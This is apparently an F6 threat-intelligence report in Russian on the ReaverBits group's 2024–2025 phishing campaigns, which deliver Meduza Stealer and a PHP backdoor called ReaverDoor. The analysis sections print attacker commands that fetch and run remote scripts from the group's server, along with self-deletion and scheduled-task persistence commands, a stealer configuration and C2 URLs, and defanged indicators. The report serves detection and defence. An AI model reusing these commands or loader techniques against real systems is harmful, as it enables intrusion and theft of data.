Специалисты F6 Threat Intelligence продолжают отслеживать активность группы злоумышленников ReaverBits.

ReaverBits (от слов «reaver», то есть «вор», и «bits» — сокращение от Bitbucket — сервиса совместной разработки проектов, используемого атакующими) — это группа киберпреступников, действующая с конца 2023 года. Специализируется на атаках на российские компании, работающие в таких ключевых областях, как биотехнологии, розничная торговля, агропромышленный комплекс, телекоммуникации и финансовый сектор.

За время своей активности отличительными особенностями этой группировки стали целенаправленные атаки исключительно на российские организации, активное использование методов спуфинга при проведении фишинговых атак, а также применение вредоносного ПО класса «стилер» в качестве основной полезной нагрузки.

Вместе с тем, в период с сентября 2024 по январь 2025 года специалисты компании F6 Threat Intelligence зафиксировали три различных цепочки заражения, в которых использовались обновленные инструменты, среди которых публично продающийся Meduza Stealer и нехарактерное для группы уникальное вредоносное ПО ReaverDoor. Далее мы подробно рассмотрим эти атаки.

Атака в сентябре 2024 с использованием Meduza Stealer

В сентябре 2024 года исследователи фиксировали рассылки фишинговых электронных писем, направляемых от имени Следственного комитета Российской Федерации (no-reply@sledcom.ru). Письма с темой «СК РФ Вызов на допрос» содержали вредоносное вложение в виде PDF-документа, после запуска которого жертве отображалось уведомление о необходимости обновления Adobe Font Package, и ссылку для его загрузки. URL-ссылка из PDF-документа:

- hxxps://adobe.updatedownloader[.]com/zgxcM5?sub_id_1=[%%ASenderAdr%%]&sub_id_2=[%%FEmail%%]&sub_id_3=[title]&sub_id_4=[%%CSmtpServer%%]

При переходе по ссылке загружался исполняемый файл с именем, мимикрирующим под легитимное обновление Adobe Font Package (пример: adobe_PDF_reader_fonts_update_24.2.5_Win_x86-64.exe).

Ниже представлены технические детали атаки с использованием одного из таких файлов.

Технические детали атаки

Анализируемый файл:

Исходный исполняемый файл был классифицирован как загрузчик. Он содержит код проекта с открытым исходным кодом adbGUI, в который был встроен вредоносный код для загрузки и запуска следующей стадии. Файл обладает следующими функциональными возможностями:

- расшифровывает URL-ссылку hxxp://62.197.48[.]140/res.js?id=1 с помощью следующего алгоритма:

- Base64 decode;

- XOR (ключ расположен внутри зашифрованного файла);

- AES-256 CBC (ключ и IV генерируются с помощью алгоритма форматирования ключей PBKDF2 и передаваемого ему пароля — ключа, используемого для XOR).

- выполняет загрузку в память и запуск .NET-библиотеки с помощью вызова функции полезной нагрузки Main2 из класса Class1.start. При запуске файлу будет передана Callback-функция в виде параметра. Callback-функция, в свою очередь, повторяет первый процесс загрузки и активации полезной нагрузки, но с использованием другой URL-ссылки: hxxp://62[.]197[.]48[.]140/res.js?id=2.

Библиотека, загруженная с адреса hxxp://62[.]197[.]48[.]140/res.js?id=1, имеет следующий процесс исполнения:

- проверяет наличие файла %TEMP%\MD5({current_process_filepath});

- при его наличии выполняет запуск Callback-функции;

- если файл отсутствует, создает данный файл и выполняет запуск файла текущего процесса, что приведет к запуску Callback-функции при следующей итерации выполнения.

В результате выполнения Callback-функции будет загружена .NET библиотека с URL-адреса hxxp://62.197.48[.]140/res.js?id=2, которая была классифицирована как Injector, который расшифровывает нагрузку, расположенную внутри файла, и запускает ее с использованием реализованного RunPE класса, который позволяет запускать исполняемый файл в памяти созданного процесса (Техника: Process Hollowing).

Для запуска файла будет создан новый процесс файла текущего процесса с аргументом #cmd. В память этого процесса будет выполнен инжект файла и его запуск. После успешного запуска будет выполнена команда интерпретатора Windows для удаления файла текущего процесса:

cmd.exe /C ping 1.1.1.1 -n 1 -w 3000 > Nul & Del {current_process_filepath}

Исполняемый файл, который будет расшифрован и запущен Injector-ом, был классифицирован как Meduza Stealer.

C2: 5.42.73[.]251:15666

BuildName: Mou2024

Обнаруженные дополнительные нагрузки

В ходе нашего исследования были также обнаружены нагрузки с URL-адресов:

- hxxp://62.197.48[.]140/res.js?id=3 (SHA1: 997f4e78fbc884f901a3ef3874e1deb05cfc3215)

- hxxp://62.197.48[.]140/res.js?id=4 (SHA1: cee1ac73c2152d3d5191818e713a016aee99b3ec)

- hxxp://62.197.48[.]140/res.js?id=5 (SHA1: 281dc456973e1c6fe5b965694b0643ae724702b9)

- hxxp://62.197.48[.]140/res.js?id=6 (SHA1: 9271511d1e4dada760fedddcff6321a069fe8adc)

Среди них были обнаружены:

- Injector, аналогичный описанному выше, однако в данном случае расшифрованный файл был определен как легитимный инструмент SimpleSMTPClient с открытым исходным кодом.

- .NET-библиотеки, аналогичные той, которая была загружена с URL-адреса hxxp://62.197.48[.]140/res.js?id=1;

- .NET-библиотека, которая реализует функциональные возможности по предоставлению командной оболочки серверу через передаваемые параметры IP и PORT выполняет TCP-соединение.

Атрибуция атаки

Здесь стоит обратить внимание на стадии Downloader и Injector, инструменты с аналогичными функциональными возможностями, техниками инициализации нагрузки использовались в атаке группы злоумышленников ReaverBits в мае 2024 года. Данная атака описана нами в первом блоге о ReaverBits под заголовком Рассылка#5. Пересечения данных инструментов:

- использование легитимных open-source проектов, в которые разработчик внедряет вредоносный код;

- использование одного имени файла в URI-адресе – res.js;

- использование аналогичного алгоритма шифрования: AES 256 (PBKDF2 key gen) -> XOR -> Base64 (примечательно, что расположенная внутри файла соль при генерации ключа также не отличается);

- совпадает команда для удаления файла: cmd.exe /C ping 1.1.1.1 -n 1 -w 3000 > Nul & Del {filepath};

- загружаемый Injector также совпадает по своим функциональным возможностям (перезапуск процесса и инжект в память техникой Process Hollowing, а также запуск процесса с аргументом #cmd).

Исходя из того, что инструменты являются уникальными для группы, мы связываем эту атаку с группой ReaverBits.



Атака от имени МВД РФ с использованием Meduza Stealer

16 января 2025 года специалисты F6 обнаружили электронное письмо, отправленное от имени Министерства Внутренних Дел Российской Федерации (info@mvd.ru), с темой «СК РФ Вызов на допрос».

Внутри письма содержалась ссылка якобы для скачивания документа. Ссылка имела шаблон:

- hxxps://openmailertrack[.]com/pc43K9?email_from=info@mvd.ru&email_to={target_email}&email_title=[title]

Когда жертва переходила по указанной ссылке, сервер проверял язык, установленный в браузере. В случае использования русского языка, жертва перенаправлялась по ссылке hxxps://alarti[.]ru/mobile_app/rss.php?[0-9a-z]{128}=&_subid={subid}&_token={token}, в результате чего на устройство загружался файл с именем “Повестка” (SHA-1:681d98a1a3ec373475a0a05a277339e54a880f85). Указанные обстоятельства свидетельствуют о возможной компрометации домена “alarti[.]ru”. В случае использования жертвой иного языка, происходило перенаправление пользователя на интернет-ресурс “sledcom[.]ru”.

Технические детали атаки

Загруженный исполняемый файл основан на .NET и классифицирован нами как загрузчик, похожий на тот, который был описан в разделе выше. Файл основан на легитимном программном обеспечении с открытым исходным кодом NBTExplorer (использование этого open-source проекта мы уже встречали в атаках группы в мае 2024 года).

В данный проект был добавлен вредоносный код, который имеет следующий процесс выполнения:

- выполняет загрузку PHP-интерпретатора по ссылке https://windows.php.net/downloads/releases/archives/php-8.2.25-nts-Win32-vs16-x86.zip и сохраняет архив во временную директорию;

- разархивирует загруженный архив в директорию %TEMP%\php-8.2.25-nts-Win32-vs16-x86\;

- проверяет наличие файла %TEMP%\php-8.2.25-nts-Win32-vs16-x86\php-win.exe (интерпретатор PHP);

- выполняет настройку php.ini файла путем записи необходимых атрибутов;

- расшифровывает PHP-сценарий (выполняет роль загрузочного сценария) и записывает его по следующему пути: %TEMP%\php-8.2.25-nts-Win32-vs16-x86\example; алгоритм шифрования: Base64.decode -> XOR (key: php-8.2.25-nts-Win32-vs16-x86);

- расшифровывает URL-ссылку и выполняет команду для загрузки и выполнения удаленного PHP-сценария: %TEMP%\php-8.2.25-nts-Win32-vs16-x86\php-win.exe -d include_path=»%TEMP%\php-8.2.25-nts-Win32-vs16-x86″ «%TEMP%\php-8.2.25-nts-Win32-vs16-x86\example» —l=»hxxp://62.197.48[.]140/v2/build/4/lib/examplep3msw»

- удаляет исходный файл «Повестка» с помощью команды интерпретатора Windows:cmd.exe /C timeout /T 3 /NOBREAK > nul & del /F /Q «{filepath}\Повестка.exe» & if exist «{filepath}\Повестка.exe» (timeout /T 2 /NOBREAK > nul & del /F /Q «{filepath}\Повестка.exe» & if exist «{filepath}\Повестка.exe» (exit 1) else (exit 0)) else (exit 0)

Загруженный с URL-адреса hxxp://62.197.48[.]140/v2/build/4/lib/examplep3msw PHP-скрипт (SHA1: 9ea6789741496e7a203d8f7274704726b2488eae) выполняет следующие действия:

1. Отправляет логирующее сообщение на URL-адрес — hxxp://62.197.48[.]140/tlog/logr.php, в GET-параметрах запроса:

- Module — содержит значение 0;

- Status — содержит значение «Success»;

- Message — содержит значение «Everything is fine»;

- Timestamp — временная метка;

- ID — содержит значение «12345».

2. Переходит в цикл из 20-ти повторений, в котором будет выполнено:

- Запуск процесса C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe и получение его памяти;

- Расшифровка хранящейся внутри полезной нагрузки — исполняемого файла (алгоритм дешифрования: Base64 -> AES-256-CBC key: 12345678901234567890123456789012; iv: 1234567890123456);

- Внедрение полезной нагрузки в память запущенного процесса;

- Запуск потока исполнения этой нагрузки.

Расшифрованная полезная нагрузка (SHA1: a425fff68d583f8645f42af7e50755fa38506ed3) была классифицирована нами как Meduza Stealer, содержащий конфигурацию:

{

"anti_dbg": true,

"anti_vm": true,

"build_name": "Probe",

"extensions": ".txt;.doc;.docx;.pdf;.xls;.xlsx;.log;.db;.sqlite",

"grabber_max_size": 1048576,

"ip": "45.136.196[.]76",

"links": "",

"port": 15666,

"self_destruct": true

}

Этот образец Meduza Stealer отличается от описанного ранее образца следующим:

- добавлен UAC bypass (метод: Elevation:Administrator!new:{3E5FC7F9-9A51-4367-9063-A120244FBEC7});

- добавлена функция самоуничтожения;

- конфигурация вредоносного ПО представлена в файле в централизованном и зашифрованном виде;

- реализована проверка языка системы и завершение работы, если система содержит язык одной из стран СНГ. Это может говорить нам об ошибке со стороны злоумышленников при организации атаки.

Данная атака связана с прошлой по сетевой инфраструктуре (IP-адрес: 62.197.48[.]140), схожими загрузчиками, написанными одним автором и финальной стадией в виде Meduza Stealer.

Атака с использованием неописанного ранее вредоносного ПО ReaverDoor

Продолжив поиск и исследования файлов, мы обнаружили связанные с IP-адресом 62.197.48[.]140 исполняемые файлы, которые имели дату компиляции 10 января 2025 года и были также загружены на платформу VirusTotal в январе. Все файлы были загружены с именем Certificate.exe. Для описания цепочки заражения атаки рассмотрим один из этих файлов.

Технические детали атаки

Анализируемый файл:

Изначальный файл основан на легитимном проекте с открытым исходным кодом Optimizer. В данный файл был внедрен код, который выполняет загрузку .NET библиотеки по URL-адресу hxxp://62.197.48[.]140/v2/?a4f0aacc192c599841878e243792ee067fe994e0881a42b842331150e524098839e5f8e95308933e2da4e78128ff9f40 и запускает ее функцию Main.

Вредоносная библиотека (SHA1: 402689c34dbdfef93302bf68646600c6952dd37a), в свою очередь, практически не отличается по функциональным возможностям от вредоносного кода, который был встроен в легитимный проект с открытым исходным кодом из описания цепочки заражения атаки в предыдущем разделе. Функциональные возможности данной библиотеки:

- Выполняет загрузку PHP-интерпретатора по ссылке — https://windows.php.net/downloads/releases/archives/php-7.4.12-nts-Win32-vc15-x86.zip и сохраняет архив во временную директорию;

- Разархивирует загруженный архив в директорию %TEMP%\php-7.4.12-nts-Win32-vc15-x86\;

- Проверяет наличие файла %TEMP%\php-7.4.12-nts-Win32-vc15-x86\php.exe (интерпретатор PHP);

- Вносятся изменения в файл конфигурации PHP — php.ini;

- Расшифровывает PHP-сценарий (выполняет роль загрузочного сценария) и записывает его по следующему пути — %TEMP%\php-7.4.12-nts-Win32-vc15-x86\example; алгоритм шифрования: Base64.decode -> XOR (key: php-7.4.12-nts-Win32-vc15-x86);

- С помощью того же алгоритма расшифровывает ссылку hxxp://62.197.48[.]140/v2/build/6/lib/examplep3mswMSm/?access_token=FMp5W4yzKTQ93CsfBzb/pXl/DiVTjaFX00YLq2a8xbw=&;

- Запускает скрипт example и передает в качестве параметра расшифрованный URL-адрес с дополнительными URL-параметрами computer_uid, computer_sid и ewp_fp, где:

- computer_uid — upper(sha256(upper({computer_name} + {trimmed_unix_time_milleseconds}))).substring(0, 12);

- computer_sid — upper({GUID}).replace(‘-‘, »).substring(0, 12);

- ewp_fp — путь к файлу текущего процесса.

Скрипт example используется для загрузки и запуска сценария по URL-ссылке, которая передается в виде параметра. Загруженный скрипт examplep3mswMSm (SHA1: 9275a920f44311c7f3e6dc08bf4e8d98d53f41da). После запуска сценарий выполняет отправку лога на URL-адрес hxxp://62.197.48[.]140/tlog/te.php. Лог содержит:

- информацию об IP-адресе хоста;

- имя модуля лога — «KiPR»;

- computer_uid;

- computer_sid;

- статус сбора информации (S или E в зависимости от результата).

Данные лога шифруются алгоритмом AES-256-CBC, где ключ: base64_decode(‘f3GktUj2hC7pJ8Ys8o5m9VzBYJpMlzrGeHh9sXNhWIo=’), и IV — случайно сгенерированный набор байт, который записывается в начале передаваемого сообщения. После шифрования, данные кодируются алгоритмом Base64.

Затем вредоносный PHP-сценарий выполняет следующие действия:

- записывает на систему новый PHP-сценарий с именем example, содержимое которого хранится внутри файла в Base64 виде;

- создает запланированную задачу с помощью выполнения команды по следующему шаблону (стоит отметить, что команда будет выполняться каждую минуту):

schtasks /create /tn «GoogleUpdateCores» /tr «{php_win_filepath} -d include_path='{include_path}’ » /sc minute /mo 1 /f

- записывает на систему VBS-сценарий {current_path}\dev\dev.vbs (содержимое также хранится внутри файла в Base64 виде);

- записывает на систему еще один VBS-сценарий {current_path}\dev\php.vbs (содержимое также хранится внутри файла в Base64 виде);

- запускает dev.vbs сценарий с помощью команды:

start /B cscript //nologo «{current_path}\dev\dev.vbs» > NUL 2>&1.

Следует отметить, что на стадиях 3-6 также выполняется логирование результата с помощью запросов, аналогичных тому, который выполнялся на первой стадии. Однако, в отличие от первой стадии, меняются названия модулей, их статусы в зависимости от успешности выполнения и метаданные, связанные с конкретной стадией. Порядок имён логируемых модулей следующий: ts, v1, v2, rv.

VBS-скрипт dev.vbs выполняет только запуск VBS-сценария php.vbs, который, в свою очередь, выполняет запуск php-win.exe файла (интерпретатор PHP). После каждого выполнения php-win.exe выполняется запуск файла с именем example, так как эти настройки установлены в файле php.ini.

PHP-сценарий example записывает на систему PHP-сценaрий с именем tmp и подключает его к сценарию, что осуществляет его запуск, после чего удаляет этот скрипт из системы.

ReaverDoor

Подключенный скрипт имеет возможность выполнения произвольных PHP-сценариев. Так как он будет выполняться на зараженной системе каждую минуту, благодаря создаваемой задачи в планировщике, и его функциональными возможностями является запуск произвольных сценариев, данное вредоносное ПО было классифицируем как Backdoor. Он получил название ReaverDoor. После каждого запуска сценария будут выполнены следующие действия:

- генерирует computer_id по алгоритму, описанному выше;

- выполняется запрос на URL-адрес hxxp://62.197.48[.]140/connect/ и передает зашифрованный computer_id; алгоритм шифрования и ключи не отличаются от описанных выше; зашифрованное значение передается в GET-параметре запроса с именем data; шаблон URL-ссылки запроса: hxxp://62.197.48[.]140/connect/?data={cipher_computer_id};

- выполняет запрос с ожиданием ответа от сервера на URL-ссылку hxxp://62.197.48[.]140/connect/command.php?id={computer_id}, где {computer_id} — это полученный идентификатор на первом этапе, однако в этом запросе он передается в незашифрованном виде;

- ответ от сервера передается в функцию eval для исполнения PHP-сценария.

Вывод

Проведённый анализ атак показывает, что группировка ReaverBits остаётся приверженной тактикам и техникам, применявшимся в предыдущих кампаниях. Однако злоумышленники продолжают модернизировать свои методы и расширять арсенал вредоносного программного обеспечения, адаптируя его к новым условиям. Их атаки по-прежнему нацелены исключительно на российские организации, а используемые загрузчики и инжекторы сохраняют функциональную преемственность с ранее применявшимися аналогами.

В качестве загрузчиков ReaverBits продолжают использовать модифицированные инструменты с открытым исходным кодом, загружающие вредоносные файлы с удалённых серверов. При этом URI-адреса этих ресурсов содержат унифицированное обозначение res.js. Для скрытого выполнения вредоносного кода применяются различные техники, включая Process Hollowing, а также сложные криптографические схемы шифрования, такие как комбинация AES-256 + PBKDF2 + XOR + Base64.

Эволюция инструментов группировки проявляется в задействовании Meduza Stealer и нового бэкдора ReaverDoor, что может свидетельствовать о подготовке к более масштабным атакам. Однако даже здесь ReaverBits остаются верны своим предыдущим техникам: распространение вредоносного ПО осуществляется под видом легитимных цифровых сертификатов и обновлений.

Применяемые методы значительно повышают уровень скрытности атак, что затрудняет их детектирование и анализ. Это свидетельствует о стремлении группировки к долгосрочному присутствию в сетях российских организаций, а также о постоянном совершенствовании ее инструментов и техник обхода средств киберзащиты.

Рекомендации

Для предотвращения и защиты от возможных кибератак со стороны ReaverBits или групп со схожими техниками специалисты компании F6 рекомендуют следующие меры:

- Регулярно обучайте сотрудников методам распознавания фишинга и других форм социальной инженерии. Это поможет сделать их менее уязвимыми.

- Используйте передовые решения для защиты электронной почты с целью предотвращения вредоносных рассылок. Рекомендуем ознакомиться с возможностями F6 Business Email Protection для эффективного противодействия таким атакам.

- Внедряйте современные средства для обнаружения и реагирования на киберугрозы. Рекомендуем рассмотреть решение F6 Managed XDR, которое использует многочисленные источники телеметрии и передовые технологии машинного обучения для выявления угроз и реагирования на них.

- Применяйте данные F6 Threat Intelligence для проактивного поиска и обнаружения угроз. Это поможет вовремя идентифицировать и нейтрализовать потенциальные опасности.

Эти меры помогут значительно повысить уровень защищенности ваших систем и данных от кибератак.

Индикаторы компрометации

Атака в сентябре 2024

Файлы

Filename: adobe_PDF_reader_fonts_update_24.2.5_Win_x86-64.exe

MD5: 1b5019559588abf35530a603170190ae

SHA-1: 6bd6c96f216168c58a26a142298a50d2fb3dd33e

SHA-256: dd9fa916c5f14c66b2e83243808072d2b084828167f9f2029366c91023c49532

MD5: 701ceab930af44a4d9488f9f7350eb7a

SHA-1: 6c69e4de6bc3286e04c97edb81298194e4f5cc29

SHA-256: 11e036461b9dfa27fda024e77cd993a2052211c87a01ef4957515fc4ae71dac2

MD5: 4aa458efd17b1efc58a77738d52b6299

SHA-1: 3e2900e23c8324e6dbf98fd2febc5224d3ccccb7

SHA-256: 1c0916151fecb515237bb36bc533db16449990cdcc37c3c5e801b76977d1df8e

(Meduza Stealer)

MD5: c02cd38b87afbc05368b0d254f7654c7

SHA-1: 41f8077d52b6d221261d18e40ec415889f5c82a3

SHA-256: c8a9b64552498453d15fddfa92f550b178ebb4db14d7335052c1b95e681810a8

Дополнительные файлы

Filename: NvidiaDriver.exe

MD5: cd23d84f508df90c0ce088a814674862

SHA-1: 5c8bea52016b1f51cf19a97acb02f19d0eac289d

SHA-256: 5a9a05d8b295d6c1ac506532cdbf631ad538a8e33e0d4bc9bc486851ff00cb10

URLs

- hxxp://62.197.48[.]140/res.js?id=1

- hxxp://62.197.48[.]140/res.js?id=2

Meduza Stealer С2

- 5.42.73[.]251:15666

Атака от имени МВД РФ

Файлы

Filename: Повестка

MD5: 90fefea54a7d4b4bd7aae9b13fa5b9fc

SHA-1: 681d98a1a3ec373475a0a05a277339e54a880f85

SHA-256: d40224818c5740d0dbf5990d7d457ba64f32e5fe573da74ce6c970210f4eacca

Filename: example

MD5: b9151437dc63bbb9c30f266a05f43d1d

SHA-1: 5f69cb0645310674086e5c034b3bfde4ba981d76

SHA-256: 850a577ac47759faabdda4bcf39876cfcfd2ec4ec549402e1cb22b3c2f47e4b3

Filename: examplep3msw

MD5: 7b7e713253e16aabfd987214025541b2

SHA-1: 9ea6789741496e7a203d8f7274704726b2488eae

SHA-256: a6cdfba0c7cdeb09ec0cb07907a1d85040938df924b3f937f4d5e8c503b4d77d

MD5: d9ca1da19b33f562290b8727d90b05b8

SHA-1: a425fff68d583f8645f42af7e50755fa38506ed3

SHA-256: 87e958acaff20e8cbcbf7febbf216f327ac5a8d816eafdc0f16ceee39bc2a0a4

Дополнительные файлы

Filename: NBTTrustCertificate.exe

MD5: f099b576103e84aab845abb822c1c166

SHA-1: cc0412d9b7402cf6f7e254755af3a6af2304ba5c

SHA-256: 88b5797f60912b551a7b7e90c73e16adb4cecbb21e812857819d14b50b40e92a

Filename: NBTTrustCertificate.exe

MD5: 09d9d66ac01785feed5e0d596b0c1c59

SHA-1: 1fd681324ca48c9a8be2df3702ab883010a23323

SHA-256: 94f7c56f0c6b2487fac7b51bc5e3d00525b8b3347c88b85643c596a5c225278b

URLs

- hxxps://openmailertrack[.]com/pc43K9?email_from={source_email}&email_to={target_email}&email_title=[title]

- hxxps://alarti[.]ru/mobile_app/rss.php?[0-9a-z]{128}=&_subid={subid}&_token={token}

- hxxp://62.197.48[.]140/v2/build/4/lib/examplep3msw

- hxxp://62.197.48[.]140/tlog/logr.php

Meduza Stealer С2

- 45.136.196[.]76:15666

Атака с использованием ReaverDoor

Файлы

Filename: Certificate.exe

MD5: 8fce7fb56e78922bb992c346cdad52b6

SHA1: f07fbcc4dc8a061de3cb5819396b838006703f50

SHA256: 7bef68a99e3396721ed90e5d7257da53c33aa7a2c9ea8c376922b922ee05ae89

MD5: 686836819fb710870a24f77e8b6f0723

SHA1: 402689c34dbdfef93302bf68646600c6952dd37a

SHA256: d0253d173616a7e2dc12fdd10682ca2581da0ac8d4f7af6e7365a571e353398d

Filename: example

MD5: b9151437dc63bbb9c30f266a05f43d1d

SHA1: 5f69cb0645310674086e5c034b3bfde4ba981d76

SHA256: 850a577ac47759faabdda4bcf39876cfcfd2ec4ec549402e1cb22b3c2f47e4b3

Filename: examplep3mswMSm

MD5: f4fdb90367dc1ca32a9fb6e6c40de202

SHA1: 9275a920f44311c7f3e6dc08bf4e8d98d53f41da

SHA256: e9568cd742af5d6f2facbd789cfe349b13518524eab518e6d3bb99ac3809b6dd

Filename: dev.vbs

MD5: 93517bb1f1b310a4cb113be682e31c1e

SHA1: 2507c3df3a6e7421859207747bca2b6c1a6e3a11

SHA256: a9c94fc0d0538736647fcb49891b273ed3d6166692dbe2f56a94f6a9ffacf12b

Filename: php.vbs

MD5: 3b46d49e83edd72eecb59f2b46d04a68

SHA1: 89aee1716444c122a14c8c2f7febb068703aa81f

SHA256: c2c873a1b504913d15d78683d138d066c22860ded6ffef15d4704b0798062090

Filename: example

MD5: b7768259a4502b6a0971890a964384c8

SHA1: 9967814ef8f673debb7794c9492a87ab1499d376

SHA256: fd97409a782b56886ee0afa33c556d943a8408c053c925d3aa4af979a4c7515d

Дополнительные файлы

Filename: Certificate.exe

MD5: cabe0291bc46d98ce050550d060710cd

SHA1: 1a265cdbf0787ae82736b41ff19d3e9713c83291

SHA256: 40cca59d4fbd36e423862f76d389d632225cb22fb28d055f021449f2db6f9e99

Filename: Certificate.exe

MD5: 731d0a481b9fb4337d7f00006063533c

SHA1: 09026578a750a9410d10135db7311ec0f846cb36

SHA256: 97138f6ec7bcf48d15a6decb513974fd3923a59c87b46072d4cec4dcab515495

Filename: Certificate.exe

MD5: e77e34e0c50f48f0476acfecee1298f0

SHA1: 5c41e9a9ed2465aac998eddbd1fd69febe2ea23f

SHA256: afd25c8d50076ca33135a1c58c4e41648020beb11d24b85feaaaf28c668df48a

Filename: Certificate.exe

MD5: 9603a6a2eb3ac6655682af19ecd125fd

SHA1: 250cf8bb8babf9430fa1b2d685189bb9e2f49024

SHA256: c6ca6f9b13357b345e64ae7114278bbb8be3fdfcb84a6efb6ac3146cb05f81f4

URLs

- hxxp://62.197.48[.]140/v2/?a4f0aacc192c599841878e243792ee067fe994e0881a42b842331150e524098839e5f8e95308933e2da4e78128ff9f40

- hxxp://62.197.48[.]140/v2/build/6/lib/examplep3mswMSm/?access_token=FMp5W4yzKTQ93CsfBzb/pXl/DiVTjaFX00YLq2a8xbw=&computer_uid=[A-F0-9]{12}&computer_sid=[A-F0-9]{12}&ewp_fp={BASE64}

- hxxp://62.197.48[.]140/tlog/te.php?data={BASE64}

- hxxp://62.197.48[.]140/connect/?data={BASE64}

- hxxp://62.197.48[.]140/connect/command.php?id=[A-F0-9]{12}